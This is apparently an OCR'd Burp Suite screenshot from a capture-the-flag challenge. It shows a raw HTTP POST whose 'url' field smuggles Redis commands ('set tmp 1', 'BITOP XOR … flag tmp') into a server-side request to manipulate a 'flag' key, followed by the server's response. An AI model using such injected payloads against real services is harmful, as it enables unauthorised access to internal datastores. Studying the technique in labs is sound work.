 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 1
Content-Length: 78
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://106.15.249.65:8004
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: h
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Connection: close
url=http%3A%2F%2Fwww.baidu.com
set tmp 1
BITOP XOR 1111111111111111 flag tmp
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Length: 38
X-Xss-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Server: WEBrick/1.6.0 (Ruby/2.7.2/2020-10-01)
Date: Tue, 27 Oct 2020 17:05:21 GMT
Connection: close
/?q=9df97483b478167c